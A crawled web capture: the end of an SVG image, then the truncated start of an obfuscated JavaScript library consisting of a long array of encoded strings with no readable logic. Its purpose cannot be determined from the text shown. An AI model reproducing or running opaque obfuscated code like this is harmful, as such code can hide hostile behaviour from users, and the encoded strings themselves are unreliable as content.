			c-1.1,0.4-2.2,1-3.4,1.6"/>
		<path class="st4" d="M48.4,15.8c0.7-0.6,1.6-1.3,2.3-1.9c8.4-0.1,10.9,5.1,11,5.4C55.9,14.2,48.4,15.8,48.4,15.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/estrella.js
body_size: 68165
content:
var _0x3255597c=['sCoRjCk7tq','W5/dKmoIWR7cJG','CCkxdCoHWPm','lSkiW5fPW6K','WONdQwlcL3K','WONdMgFcI0a','W5bmWRVdGLm','W65QaCoEWOi','bunuW4Kq','WPJcO2SExa','e0ZdM0CY','bSkGW5HgW6C','WQ19W7WyW7S','W7KtW4fMqW','WQJdQmoXDtK','dCoMWOPQqW','WO/cKmk6WQ9N','WQxcJJFdJde','WPxcTMBdG8or','WQ4ejCoWra','WO7dLJ8MnG','hhzkW6m7','EZhcL37cSW','bfFdKvaN','WQbXwmkXEW','WP9DWOldPsa','WR/dUmkiwdq','W7hcOCkzWO3cOW','BuRdTSo9Ba','WQNdR8ojAYS','trBcMSosW4K','D8kQrNe0','WR/cQZFdRG0','EhNcRLOV','WQRcOatdPHi','sHFcOapcNW','WPFdTbSAmW','WQxcTCkwWO1F','WQddRCkuBse','uCkOA38O','fx7cHSkKwG','s3BdG8oQEW','qv5ZW5vk','WQ3dRCkCAGq','bfuiW6fh','WO/dTmkDBvO','WQCty8kjzW','ygdcPKWQ','z0r3W69Y','qaJcLCouW4S','uaHBgIy','W71GW4nazq','uYFcOJVcVa','pfmYW69r','pJ7cThFcKG','jbhcIKpcQG','WRZdK8oZWO9dWOtdU8oLWPtcRG','W5ZcTmkkWO/cQq','ew7cR8kWmG','W4hcUN3dONO','W7FdUmkbD3m','nedcPmkoza','m3jpWQCa','nsuzWPW8','WQ7cQaFdVq0','WQFcHCkmW55I','WRqyBSkvwW','DaRcQZ3cOG','cftdNuG6','W5JdVmk5bCoy','seDyWQSx','iLVdSuSf','w8omi8kTta','c8ocWRvkDa','k2BcVSkSta','W7DdW5f+zW','W5hcQmkwW6T6','WR8Il8omqa','WRRdOeFcMNK','uMJcLSk/qW','WR7dTCkhysy','DCkKA34w','WQNdVCkTFYG','WONdVmkuBIS','n1WuW7zS','eSoAWPRdTmkT','wXutqSo5','W5T6b8oAWR8','eCogtadcSW','W77dQmkgoCoM','vqBcUd7cKG','W4NdRCo9WRxcIq','tCovW7GPW4C','WQOFW7m8W6W','WR4LWRPBmG','WPzOW5yCW5C','WPJdSYqhoa','WOJcRNBdGSo7','WQRdLcCKfW','u2NdVSo0wa','W5fsWOfeoW','hCoqWOTODa','W4RcHCkjWQJcKW','WPdcTvuiyq','q8odW7aRW5K','W6D5WQVdSKS','W4TgomoMWR0','CfRdHmoCFW','W55/cSogWPG','W7FdLmodWQZcLW','uuPnW4ve','W67cPdiDW68','itRcJKFcQq','EsBcH2tcLG','smk+C1am','W6/cVI0+W6C','WQKpfSottq','jSoiWQZdSSkH','W6tcOfhcUMe','WR3cOhCCtq','WRyFDSkAEG','bCoYWO13vG','W4ZdLmoLWQhcLa','tmkpfCodWRS','WO7cKvvxwa','W4xdICo7WQxcLW','sItcHCoUW64','xMbpW7rP','W47cHSo/W7Kv','j1XgW7HH','W4u/WRWMza','WOFcRMyZsq','qI7cM27cLG','xf9xW5Dy','sX8oomkD','W7xdSCkmEM4','W6JcUCkjWOVcVW','ArnRpqq','tdxcIhdcIq','WORdL2pcH1W','x8oNjSk/sW','WOJcK8kWWRhdGG','WQ3cRX7dUHC','rrnKor4','vwJdQ8o/EG','WRDFW4eWW5i','AmovW40/W5G','WO/dGSkevx4','W5hcNa0/W68','W7NdOmkAtxS','W7/cNdiKW6S','aeyPW7v+','WQdcGKq3zW','W4tdK8kdtgm','W7jRWQVdUvm','rY7cP0hcQa','WRRdUSkAEcS','W5hcUXquW4S','W6b3WOZdNKi','WRLfqCksta','WQuAnmojsG','xSoWfSkrCa','W5RcNa1JW6C','FGeyk8kn','jstcR8oSW5S','W7HgW7vQrq','BSoxlCkttW','WPddSX0Njq','r8oEW6CRW5e','W4PUgmoAWPy','WP3cQLBdVt4','WQJcKNddPSoU','omo1W5VdUmk5','W6RdTmkICg8','WQH7WR97ba','bSkNW7TFW68','W7FdJSkLdmo9','kM/cSCksqW','FfLZDSk+','W6JcQSkmWOxcGW','hLldTLGU','puFdPqNcO8kQv8oZyCkC','W7rfWOrBgW','zbyaomkK','WQpcHSkiW5HG','rmkBg8oqWOq','wbFcMSopW5e','DSoPW7iWWR8','zuzNW4LU','oCoUzb3cJW','WOy9jCocxa','eNNcGCkgzG','bwqVW6n8','rW7cIh/cJW','WR3dSSkDFt8','bSouWQtdPCk9','iSowWPldHmki','WONcHftdPr8','nCkQW5f3W4e','W6ldH8kFmCoV','bxz5W6yD','W5OuWP8bEW','W5tcLCkzWOtcQq','jxvwWRaE','W54uBmofWO0','WQJcQWxdRXe','WPf7W5eAW7a','WORdNxxcILG','W5C0W5bRvG','W6PVWRLnbW','i8ocW7rjtW','cK4RW7LH','D8oKa8ocW48','Bq/dKh8r','avhdN2W3','srJcGWBcKq','h8ourG3cUW','W6ZcU8kpWPRcIa','W4eUW6TJBa','W7ddUSkFAMC','xmkYD8k6WOW','WPRcJw3dPai','W4NdKmoGWQRcLW','m8oSlCk1zW','xWBcIWdcLa','WQLuW6PvrG','BvLsW7Dg','rdVcK2/cTq','afPvW6a8','WRddOmkMFYu','WP7dRqmCda','W55pW5n7uq','smolgSk8vq','c8oLWPr3va','W6HcW5zsrW','z8kncConWRK','FSojnmkzrW','WQddMspcGbG','cvlcOSkPgq','WOb3W4K5W4O','W71CWRZdNKS','ss7cKeZcKG','WP1xW78qW40','r1rMW6Xd','W5TEW5jitW','j2fpWRCd','FNRcSfyP','WRuek8owuW','WQdcL8oSW6uk','wIZcQdxcTa','WR4djCoWqW','yHmypCkz','DNpcQfSX','W5b5WOTnba','WP5JW50WW7q','isSkWQic','qJ5gdJG','jJuhWPas','WQqudmkuuG','yX8Qo8kh','zMpcP10Q','W6RdS8kpDNO','EvhcMeCL','uthcUhhcJW','CmkDw8kwxW','kLvqWPqh','qHBcOvxcUa','WPdcSh/dKSoo','W6DKWQZdGfy','n2noWQKv','t8oWjCkEFa','a8k9W7vaW68','uavXmW0','WORcQqtdKre','WRRdJfFcIse','sXHSACkB','iSo7zIRcQq','dSoBWOKktq','WO8upCouEq','W5G8WPO6za','CCoyW5fbW4a','WPZcRCk+WO9G','oNRcJ8kLqq','jCopWONdS8k5','CeddICouBa','Aqb3pSku','sCohW7iSW5O','W4lcPCkaW6nW','W7hcTSklWPFcSW','sxlcUeam','Bmkmv34J','WPNdPWuelq','wGZcJmoyW4q','W7VcJSkIW5ru','qZJcPWZcUW','W43dI8kpW4JcHG','W5PIW4Xnqa','WQZcJKaHyW','WRLtFCkrEW','W4zCW7PFtW','WOxcOMNdHCot','WRNdSCkiyZm','WQLcW748W7q','w8kdsN0N','tqJcKmogW4i','wgnxC8kJ','WPtcJLxdUrC','WRS8gCoZBG','W6b1W5rFEa','WPBcImkIWOz9','vapcNb3cIW','WOhcRuVdMq8','fmoAWRpdP8kG','n3jlWRCI','aqiIWRGf','WR3cMmkuWR56','WOBcTCk9WQXY','wJXXdta','gfZdJ3C3','WO/dH2tcM3a','shDfD8k9','W47cNW8EW4e','h0LoW68X','W4vZWRxdN00','WRv0zmkuva','WOFcHheywG','bv5mW64J','WOVdPX04bq','yZXpW75N','vuXBEmkC','WORcUgJdMCoj','oNddSSoDWQ0','W6ukW7T8Fq','W5zkW5zctW','amoltH3cSq','xGlcHGpcNa','BmoFW4WXW6G','bGtcOhhcRq','iSoxWPldOSkh','WQNdLKBcHcG','WRddSmkbEd4','qqJcI8oLW6e','xmokW7aIW5y','iSoQWOBdJSkb','WRVdIxFcPdC','WRWFk8odxG','WOayzmkrvq','ymkQpSoEWRu','WQ0giSooEa','W5rkWO9pkq','WR/cTcFdTbu','WRddLSkhW4y','g2v8W44D','WO3cNqRdMam','txHqz8k2','r8khamooWQO','WQy8bSoouq','WPRdJ1JcRrC','WRHPESkzsW','fNtdJMWR','k8kdW5XcW4G','u2zzw8ku','W7DPWRVdJv8','WOxdJwVcMvS','bqeHWRiE','WPtdNhv5mG','W7BcPSkoWPFcVq','WPz8W6OlW6S','WOpcNgpdRb8','WPtdLSovqbC','WO/cHgVdUXi','W7u6WQeYsq','Emkna8oLWQq','WOm/g8ofsG','WO59W4CdW4S','WRBdGZP5kW','lCkEW5faW58','W6NdT8k5DM8','WPNcVf/dJmoo','WR/cQ8kRWR9q','W4TEdCo5WP8','x2HfW5HE','zmkkaSoyWRi','whTsCCk4','qYX8kra','W74AW6nYyW','bflcVmkmtq','W4qMWRy5sW','WQ0CyCk0xa','wqZcJCouW4W','a8oMWO5Xua','W4LmWRbZnG','W7FdK8obWRpcIG','W5DUe8owWR8','jYikWOCa','oCoUsIRcJG','W7SEW4H5BG','Bc0CiCka','cZWAWOSb','WQOoaSkPnq','W4ddLSo+WQRcHG','WQ0IbSotwa','fvVdIg5o','nmkcW5HLW6K','W7NdL8kgEuC','WQ0eD8kRra','jI3cIeVcPW','WQ/cJCkwW44z','WRFdSmoVEd0','WRLkzmkewG','W4VcRCkCW712','W5XgW5rAva','fb8wv8kz','hv5EW6u8','B8olW7mlW6m','k1VcUmkUwW','ECorWQVdJ8kS','B3X2W5OM','W7/cQCkCWONcVW','y0pdHSoXFq','rahcICoWW5C','WOvdwCk8Bq','W4/cUCkDW6TY','i8kyW5rUW70','W4ldMCkfe8oc','rLlcV1JcUG','rCoJlmkztG','WQhdU8oQAIm','WQtcKe0Rwa','lSkoW59UW6q','W5TUW6zxta','tMj2ECk9','y8k+txeX','W6icWRrJva','cWukWOaR','WR7cOKxdSce','bx8ZW55q','aalcQ8ofpG','W6/dNSk8WRBcLG','WQvKW743W6O','j8otWRtdRCkg','zfVcK15e','hSo3WPzRqG','vCoYiCoXWOa','AdanW5Lh','WOdcG2ddTZu','s1XkCSk/','W7hcGraiW4a','jmoRWPtdRSkN','W4ZcRmkgW6TJ','W4FcGCkUW7z9','W4VdKSo/WQ3cIG','d8ocWRFdM8kK','yMxdVCo/Aq','hCkSW4XBW7q','W7XcW493wa','WQxcTmk0WQjt','WOxcRgZdPJK','y2lcULi0','pCo6rYVcTq','zYHoWP4mfJZcNCkoWPBdTSoC','WP1EW70uWRO','WPNdRWCfpG','mWyRW78L','WPvZsSkgwW','Bw7dGSonFG','bN7cOSkgya','WP3dTGqZlG','dqtcHCk/rq','f8kPW5D5W4m','AsRcOhRcUq','aSkcW7zMW5u','WOVdUSoqwHy','W57cQSkQW5Hl','r8kVCuCS','tMhdUCkGBa','W6XDa8oWWQ8','euDJWRSk','m8oyEMdcQa','WQ7dRXWfkW','W47cKCkTWP/cLG','W60lWRmZra','WRBcJ8k9W45H','cL85W4jh','WQpcHSkIWQ9e','nSorWPldHmkJ','WRbdW4a8W60','WR7dLcC2dG','W6RdVCkFwMS','W5ZcKCklW6H9','ig/cGWpcJa','W7BdGCoLWR7cHG','k8kGW5ncW4y','hfC7W7r3','WQBcMM7dHXa','W4ZcMamzW4W','WOVdQ0pcIXq','W6WxWQmVyq','W4JcUCksW6P1','gM8YW61Z','cmooWRDQBW','fKTtW64Z','rCkkD8obWRi','x37cUemU','W6fqWOJdVca','qeDtW5va','WOJdTh/cHKu','FfVcUxOB','W6LUWQrUfq','FXipm8kE','WQ9ZW74MW7i','ocpcHLFcPa','WRBcRMtdMCom','W6TXWQ/dNMG','xbtcLadcQq','W6JdQmo5WQpcPW','xmobW68PW5m','W6xcJSkQW5Xp','v8oKiCkoBa','WR/dJb/dICoX','W6/cVCktW4Lb','ESkgcmoCWRu','W7ldQSkIEhi','zhxcUh0Y','W6bDWRbyoq','WOjHW58qW4S','xtBcN37cNa','CCk5BwCk','WRRdQfZcSeW','WPFdOX0ppa','Fbysa8kM','WPf0W5O5W4y','W5z6WO5BjW','WRSNnSoqxW','WPZdSqCgnG','W5r7WRT4ka','W4tcIqqIW6C','W5FcNWmpW5K','c8knW7vyW74','ybZcS0/cVG','W7FcVmkuWP7cQa','W7tdK8kzWONcKq','gCoTWQxdI8kD','WQBdRmoczta','W5fAWOLpjq','AJlcPs7cMG','W4CzWR8KyG','W4nlW7fAuq','W6pcVSksW65Y','oNJcU8kYxq','zcRdU8kVW4i','WPtcSmk1WQzT','WOxcJum0zW','tJ3cNh/cMa','xLbrW4Hd','WRJcPXZdRYu','qSoaW6mIW4i','WPBcRxxdJ8ot','W6tcV8kyWO3cIa','dSowWRpdSCk7','DLtdLmoQFG','WQbQySknvq','WRNcGvmtzW','WPldJwRcSfa','CSocbSkJmW','y0ldKSocya','iIOaWPSc','fLfaWQWH','FW0oimkA','WPyDrmkPva','WRr0FSkXBG','WQBcN2BdPXu','ysKhmrm','WQv3W6ifW6q','WOhcQCk5WRHZ','W5qEW7vuva','ECokWOpdJSkJ','AvVdKmooEW','xH4qm8k4','W7HDW5nawq','jgVcV8kLyW','qWJcJbNcSG','WRpcVIFdUqu','WRBdQuNcLMi','waVcI8ohW7i','e2tcGmkgya','Aaqqk8kw','WPTrqCkmua','WQnUlmoWWOe','uCk/A1Ob','WO/cGwJdOby','WRyLl8oarG','WQTOWOjBdG','nN7cTSkXxW','WQddLfJcMYW','W5SMWPO/AG','W4tdPSoyWRFcHa','BCkythW9','FSojgmkHjG','zfhcTvqB','WP7cM0VdJd8','n8klW51CW6K','WPRcPSkOWRbK','FSoKfmk1BW','FdjZlrC','W6u1W7XKAa','W6GWWODmtW','x35sCmkP','serTw8kl','jCo4zctcPW','W4zcW4DntW','ygvpzCkM','eK8PW7r4','dfrqW6mM','ESkSjSo8WRu','pLBdUhCP','mMvqWRGe','avy4W51y','W4tdLmkNt2y','W7xdKCkNBuC','WRNdV1xcTJe','rXdcRmocW6O','WRHPqCkqxW','W4PcWPjnnq','xWRcKmooW5m','gmoLxXZcUW','WOVcSgddHSo2','WQ5YyCkBva','wHJcNXVcTG','y8kJzguJ','WRBcS8kZWRP8','W6L/mCoFWRe','xSoLomk7uW','WO/dN8ket0C','W6lcIWddVmkZ','WRvIB8kzuq','pxSjWPCB','e07dM2CS','bSoAWQNdQ8kO','W4beWRZdG10','uCocW64YW7G','DXqQh8k+','WPRdOMatma','xHPUoc8','W752lCoFWQC','WQRcUuVdMXG','WR7cGK0GuG','kSkCW49KW6m','t3lcKxHe','BSkic8o+WRu','WP8CDCkrya','WR3cOwddVX4','d8oBWPhdS8k3','WPTrBmkyjG','vh7dL8oAEG','reDwW4Ha','i8osWRjJBW','WPxcISkSWRmz','pCkMW6LfW48','jrpcSmo0W40','WO/dIxRcKfG','WPJcM2pdSWm','BtlcGcFcOq','WRVdQ8o9AJK','WOZdN8kgruS','k1VdHK01','ngDUWPir','W6FdMmoMzLO','W5FdHmoLWQhcIa','WQjPBmkCwW','WOpcUmkJWRfI','WQ7cLfu8zq','ECkzfSo+WRG','W6e6WRa+xa','W7JdUCkbeCo5','WQW3ASkluW','WRqzh8oezq','WOO2ASkWuG','DmkXwwST','u8k+aCo4WPi','DMbnW7Da','WPRcVLddKCo1','uSoBW6y4W54','sLv9u8kl','WONdHSkws18','WRxdJwBcMfi','W4pdMmkdfmoL','WOVcSNFdKCoi','oIpdVa/cGa','W7tdPCk9fCoe','fCoxCH/cSq','WQpdV8oRDZq','W5baWO9mmW','WQ/dTCoSEdu','jh/cPCkIxW','kZCDWPSh','W6/dQmk6rxi','W7XXWR7dJuG','W5XHWP1fiW','W5Hdrmk4ua','W49AWPneea','W5auWPKEEa','juz1W6aN','WQpcQI7dKr0','AmoaW5m+W4m','dxdcUCk1wG','n3fOWQmF','W5rCW6vAza','nsCqWPK3','o37cPmk6qq','qmo8W6mxW6e','ee/dKvqL','DSoKg8kbBG','smoCoCkZsa','dLPhW68W','W7zEWQ5suq','osxcH0tcKq','tColW64qW4y','W5/dLSoEWRlcGq','W47cMSkbW7j9','cejBW6y7','WOBcPCkOWQDG','Es/cH3VcMa','d2pcVCkYqW','W6D0WRtdGfC','W5VcOHabW6a','WQ/cPfxdMYO','gLLxW703','WP05jCoKqq','W7ZcMSkvWPBcRq','WOhdLSoCAtS','WQu+pCossq','WPC1rmklxG','WQBdImo6yZa','pKC+WPDH','ASoaW6SQW7G','WP1PW54','Aa8Flmko','WRFcHwNdH8oK','W6qtW5fYyq','WRjSwSkmsa','W4ddICoSrJq','tbRcS3hcLG','xH3cIhVcIq','f1ivW7HN','nxvdWQal','WO7dPMZcVJG','W5ZcSCkoW7bS','WOBcUSkOWOv1','WOtdNghcILG','tsxcO2FcLW','W6e3WRi9vG','W77cK8kRW6f0','W7mnW5r1Fa','WRbZBSkwsa','W4RcLCkXWRVcJq','W7dcQSkLWPFcQq','WOFcTCkHWOr8','FHnykby','CIFcNx/cIq','W4NdLSooWQdcHG','CulcQmodaa','uMlcHCkfwG','buqmW7L0','iw3dRKOg','t1VcK0yT','bxzJWRiH','uSkXs2ym','sKy0W7Ky','jSkBW795W5O','hCoPWPhdPSkS','f3yXW6ay','gCokWRRdSCk2','zutcGgVcLG','WONdQ1FcL0i','germW7W2','WORcUgldG8oh','W6JdImkEwKa','WPRdH2hcL1i','l3FdVMBdOuvqW4KpzGpdVa','qLnkW5bD','WRiAASkCEW','WRFcJKOREG','hSouWQpdRSkJ','WPXUBmkdrW','W4bIkmoEWPK','W6NcOgFdK8kV','mfZdRK0f','WPpcSxddLmou','vMfVz8kc','eftdTL41','WPJcOapdRa0','WPZcHhFdNa8','hI/cONBcPa','kYm4WQq0','A8kLx0i1','W5raWOzAlq','W4xdHmoWWOZcJa','WQDLW78PW6W','hmoiWQZdPCkF','ymkop8oWWOC','WPnlW58rW5m','ovSKW51L','sHNcTW7cMW','uhHoW5zB','W4JdM8kAeCo7','WRhcNaxdIsW','id4aWOql','hCoYWQFdM8k2','W5nyWP1yja','W77dSCkgeCoZ','chVcJ8opjW','W540WQC1Da','WPBcVxddL8on','W7uBWR8XwG','zSk9W7e2W6C','x8oDW7iaW5u','qIxcH2tcNW','xfzsW5Pz','W43dG8oJWQlcJW','qaZcJmoyW4W','WRZdGfZcHdu','sxDwDCk8','WPWVW4ropa','qbr5lXW','u2NdM8otsa','W75TWQBdHKG','W7tcMXKNW50','bL3dM04J','gSoKWPHXxW','W63cGCknWPtcIa','peWLW7XY','W6HUWQ7dHLG','s8klW4bdW4K','mctcKKFcSq','W4hcImkoW6XA','W57dKmo5WQRcIq','WR1rESkCtG','rWxcOxBcSG','emo2WQbXFW','kf5ZWRyy','pcOlWP4x','sZq3imk4','w8oSimkora','WRDLW6OgW5i','WORcRgNdOrq','W41CWOnmmG','WQ3dPCkaEYG','uslcNaxcMG','D8o8W4WEW5S','W4foWOjCnq','W6qrW4PYDW','WRldPCkhFdu','pehdS1mn','W6ZcUmkWW55X','W7LgW65Tzq','hhFdQw8S','FCkrb8odWQq','WOddHMlcRqO','Emk+BL0w','amkbW7rVW4u','vLVcUxOB','W7T7WQtdM0m','agldN18I','WQO7jmohqW','W6xdV8kCD24','WRVdPr8dda','B8kOveiH','WR/cKeKtya','W5ldVSoMq34','FvetW6Pq','xw3cRvO2','fsKCWRGw','WR/cRtZdRqy','yNXMW7HU','WOxdV0pcHdq','WPOsWPOAvG','dYNcQY88','WRZdN2FcKvK','W6xdQSkOlmoG','WQz4B8kwtW','WQzJFmkVxW','W4hdMmkJb8oc','gCoIWPBdT8kQ','WPnUrSk8FG','s0XmB8kT','WPFdMCo3bYe','W5VcVCkuW5fb','E8kjaComWRm','W6jPWQpdJxe','n2RdNKuk','W74mW5baCq','WQmHfSofuW','Dmk6kmk5WQ8','qWlcMCoUW5m','DhJcPLCV','rYxcJ8oGW4O','WPNdIgBcJKu','W4qrW4HGAG','W6C2W5D/aG','W4SFW5PWEG','W53cQSkHW51Z','WOldKH3dTMK','W4anW4b+EG','W4bzWPLDjW','AMlcRL0v','beZdJ1O1','fK/cMmk2rq','pCkdW5H7W70','WOlcMgpdSrC','W5tcGWG3W4G','wH9+jr0','qSoEW7e3W5a','rgNdT8k2BW','ACkytMiG','sGitkCkh','WRdcQqhdPIu','qNWtv8kN','WRhcLuqYFW','WRpcHHRdMqy','WPVdH3hcI1q','W73cUqSiW7O','W4zIcCodWPK','WPVcQCkYWR5V','W6FdQSk5yxS','itCIWOK3','WRZdPmkiAJK','j1rYW79C','kgDuWRiA','i33dIfy5','vr58pra','W5ZcMbe8W4C','ufvaW5PE','cmo3WPDJqa','nmk+W5raW4m','fCozWQ3dOSkM','WOxcSKxcRSoI','rCkVoCoMWRa','WQBdQfCxrW','WOpcSHtdSaC','W6xdKSkxlmoZ','WRJcRWVdVbO','yH7cLM/cKa','twfoEmkG','puvSWOmr','W4XIfConWPG','uvVdMCorzG','W7pdMmkyz2m','xqlcR8oiW4e','D8oqW6KFW5K','nwVdIJmQ','xcxcVG3cOG','W6ClW4nYyq','WQ3dO8kBysK','W6BdLSoMWQ/cIq','F29TCSkk','vrLWkbG','WQOuuCkXFG','WQZdVSoWFYa','W5ldN8oWWRBcHW','qgpcUL4S','vMxcPfC+','W4tcTWKbW4e','W6HeWOrSaa','m8kEW5jVW60','v8oxpCkBBa','o0uKWOmc','Er5VpGe','WRvRzCkmuW','WOlcTSk8WRP+','W43dG8oGWOZcLq','vsDWnHq','pcueWOyf','BuBdLSobEa','CSosW7uBW74','WRCCW70AW6q','WRJcIuZdJXm','cujkWOOW','z1H3W69T','hvKUW710','lWJcQ1hcJq','CmkDw8kKBq','bKRdI0W3','jKS3W55S','W4xcN8kiWPJcLa','WRS0lSojsG','W5/dLmkCl8o0','W6LYWOLpmG','xSoXjCkJvG','WQ86pCoduG','W7fRW4jZxq','WRy+gmovma','W5dcSYu5W6i','vHzTdYa','W6/cIXqyW5S','WQJdSCkkBdK','n2PjWOSb','xmo3bSkACG','W5nIWPTraG','WP8yW7PEDG','Ev5OW7jz','vColmSkrvW','W6FdNmkCC2e','abJcRghcRG','aeRdMwCA','WQ/cTa/dTGy','WOpcQ8kVWR9H','W5bdWQXtjW','W4ZcS8kxW6T3','lIxcGKdcUG','ySk/tgSI','AeddHCotDW','WRvGW54hW4W','WO/dNhBcJfq','W5ZcVCkcW4PP','WODVEmkAtW','acJcT2RcGW','tMJdOmk2yq','rmk2hSonWPi','W4b3WQpdI1G','W4pdNSkvWQNcIG','WOtcU2pdTY4','vhf2A8kR','umkWi8oEWRa','WRDVAmksuG','DCkmEhSZ','c8oSWPbWqW','uG7cJmolW4S','hmo2WRvdva','WRJcKmksWPzD','W5ldH8kQu14','WR7cK0hdUG8','DmojW64SW4a','CrxcGHlcLa','W7DXWR3dG0e','BmkxamonWQu','WRxdNKRcNcS','WPRdJaOfna','hvtdM1G1','WRFcMLtdRSo1','c3SjWPCB','nSkiW6bMW68','o2tcPSk9CW','kCoVWQbgra','DcZcNcFcTq','W79aWRS2zG','W7BcU8kDWOJcSa','k0e4WOmZ','D8oYiCk9vG','g00LW6b3','W4JcGSkNW653','WOBcH8k2WOqz','uX7cMmo7W44','WOT5W54CW6S','WRmrBmklEq','W5P3d8owWPG','WONcR8kPWRn+','W6iZWRy+rq','W6/dO8kSB1K','BmokW47dUmkE','lcRcSeFcHq','yquDa8k6','WPNdHSkctf8','WOfJW5GlW4C','r0PtW5DC','g1TBW6i1','W6JdNSkEDuq','wb/cRCooW5C','iZ3cJdNcTW','W4dcHSkhtSoB','W4dcISkOW5fi','W5/cJCkbCriwjmoNW48','WQ/dHL/cNHe','WPPkCSkaBG','WOhdTCoIxIm','smkhEK0C','ucRcNgNcMa','A8o2W6y7W6e','mNfkWRSv','W6ZcJCkRW7zu','gH7cPNhcLa','W6H6WR/dUwe','W6NcTSkpWPtcIW','WRqDy8kCCG','W5SEWOq1AG','y8k7r2SS','BJpcIt3cQW','WQ3cNHJdSrK','W4FcHrqAW5m','WOT8W4KCW5C','ge8WW6j5','qhdcJtSh','shTpACk0','W5X3gmoZWRO','W57cHmkPWOav','W5BdTSkUvg4','ASk9xhOP','rSkMDfif','mNJcPmkTqG','jSkBW55GW6e','WPFdMCkeeL8','wCk7kCovWPu','WRNdTqW4dG','xvVdSZRcMx8uW5jFDW','W7/cSCkBWRlcIW','W7VcMM4UW6u','W543WP8Xqq','WOpcTaJdQXe','w8kgA1On','FYXNnGq','W6bikmoYWOy','WOpdN8kpaCoe','W6lcRg/dVJm','yrlcH8ofW5y','WPVcGt3dKJu','WPNcOxZdLCoj','WQpcOhldUSoj','x1rsW5fr','W4JdLCoXWRZcLW','WP3dVNZcIga','W4DsW5fDqq','W53cKHCpW5a','W5RcIYKVW4S','gKGWW5zZ','yX8vpSkg','W4SZC8ktFq','a25qWQay','W54IWPaeqq','W754Bmo2WOm','r8oNh8kGrq','cfddK1CL','WRpcP3CBbG','W79kmCo9WPa','dSojrGtcJa','u8oIpCkfzW','xSkLWRr7W5W','WQ5PW4mhW4W','WQZdUSkdBYe','lu5qWRau','W6muW5XPAG','WO3cLmovCJi','WOBcKrxdHcy','C8kRzhG8','rmoGmSk8uq','yxzuW64L','WRberSkhuW','WRuSlSoBuG','W5HqWONdRwm','WRtcM17dR8oZ','W4VcTmktWQ3cLG','ECovwmkIEG','WORdO8olEb0','xbFcGSovW5y','WRLTCCknwG','uJ3dQNlcLq','ucFcNxxcQG','t8knwuub','eSoTWRbYvG','W6VdRSkaiCo7','W5BcIaKbW4K','oCouEcFcHW','vxnlySk8','utlcGNRcSq','WO/cH0FdMty','W5nDWOfEjG','jcFcVNJcPW','B8kka8ozWQa','DCoMW64qW4y','g3vQs8oGWQlcK8oRrmoxF8k3','WQJdU8kCBtO','WRuNpCoBtq','qrJcMatcMG','W7ZdTSkhcSo8','puT6W6uu','b8ooWQVdSSkR','WO/dTq0gka','W7JdT8kkBh4','W5lcSqddQbK','wJbmhJK','WPD1W4uIW4K','WRZdGuNcIZ0','W6vnW5BcPLi','W57cOCkaW750','t0niW4Dk','o3JcN8kWqG','ybfFgJi','WRZcPW/dSZ4','umoEW7K8W4y','ndyn','b1roW4C3','jxdcVCkJuq','CsVcLqtcJG','AmoLb8kIDa','m2FcVmk/qa','ubXZlWm','W71Am8oNWR8','bSoXWOjGxW','WOVdJCo6cfq','zbqnm8kv','W6lcIvtdGYK','W7JcR8kEW6HP','WRddSIOKea','sM7cKxOB','DYXapda','W5n1W7PtwW','xw5mCSk/','nx7dRKGf','ze/dHSosEa','W7NdUCk5zgq','pvVcUSk8rW','aCkmW7jeW4a','mdS5WPKb','sIy1cSkp','C8kLB2mv','WR8QBSkvFW','fMqQW4n/','WR9Mymkgsq','W7uGW5SuqG','WOxdOqywjG','WQVdT0pcUG','iMLpW6Kt','aLFcUhO7','W54IWRSntW','vhjtDSkM','W60HWRy6xa','yCkkdSoaWQ4','srHXfrm','WQ/cTX/dTGe','WP1IW4yBW5i','WPJcUMJdG8or','g8oqWOFdPmk2','jmoZWRvHvq','WPFdQWyElG','W5zDW4nuuq','x2lcSJSC','W6VdImkhDxG','sKhcKhyl','WO3dThtcR2a','WOOdt8kSEW','pM0tW6jN','kCojWRTvrG','WPNcVhNdHSoz','WOBcVMNdKSoa','dKjDW6Ki','i8kmW454W7O','W5/dNSoHWRdcUq','r8knc8ocWPa','W4NdTmkmiSof','WP/cQSk2WR50','hdanW75a','tL1aW4vl','W4aXW6HYDG','cCk8WRr9W48','A8kZxgKI','WO7cN003BW','Cu3dQCoCyq','W7isW4HYCW','W43dG8o1WRtcKa','zuvbW7TN','DatcOJdcIG','iciyWP4n','WOFcJghdTYe','WRPNymkAvW','W4TpWRHSbW','WPVcPx7dJmog','stVcO3/cNa','WRZdTCo6zYm','r353W6LT','WOJdPgpcI10','W4jiW61ktG','vmkBE2ec','W5ddUSkNz38','nwHkW6i4','tWVcPCoVW6u','z3HnW6Hq','oeDvW7OQ','W67dTmkjBM0','FMhcNxO+','WR/dQCoqqdy','W6VcS8kgWPNcTW','tXFcLqdcMq','hxXQW582','Ev7cQ282','f8kdW5L1W4K','xdtcMhxcKG','WPddJ3xcIL4','WQtcNKW0Fa','WQdcPfpdLte','AxdcRevr','Ag7cUv0U','WRFcKL0DzW','p8kwW5T7W5y','CmkzB1KT','q2rgDmkQ','hutcKCk5wW','mqpcLYZcPW','y8k9Dh4Y','WQRdVmoZEZy','uqDKnaq','W7tcGqCoW4m','wZBcMLZcLG','m8kcW5TIW4y','WQbKBSkEEa','WPBcNMddPrO','WOBcGcJdVYa','k3ZcP8koxq','WONdVfRcIKm','W4xdNSo4WRlcHW','t8osW7eYW54','W5JcQYZdHG7dGCom','WQNdOCkMqYG','WRBcSCkhW5FdT8o/bdP9vSo4WQ0','nMndWQWc','WRydz8koya','WRxdMMRcNKe','WONcMMddTq8','EfNdKSoqEG','qmodW5eOW50','E8kfaCo4WRu','FKvVW6vG','WQS8lSorwq','W6yjW5HWAG','lcCqWOKn','W5RcLrmgW7a','WPJcS8k2WRfL','WQq/wSkFEq','WOhcHYZdUcy','WRZcG0mRBq','W5e4WPqVtW','C8kqa8oHWPm','WOj8W58hW4G','W77cQSktWPdcQW','W6eQW4TArW','icVdOYtcVG','y8kjW7mC','W6JcUCkCWP/cTa','vmoHomkWrW','lgzlWRKc','BmkvpCohWQ8','FMdcJhm5','ESo1WOxdGmkc','i29gWRGP','jCoXWQ3dKSkg','aLCLW6z4','qCoBW6KaW4q','pSozwGtcJG','WRJcSqldTHK','WO5yemo7Bq','WQVcJHNdLbe','xaxcNgFcGW','W7jrWOddHca','W7rfWOjgoa','tJmRm8k+','lCkaW55oW6q','FSkTaCoYWRq','W47dLCkSeSo1','W5rTWQvbna','WPy+BCk0ra','WQmepmossa','EGWulCko','WPDbW6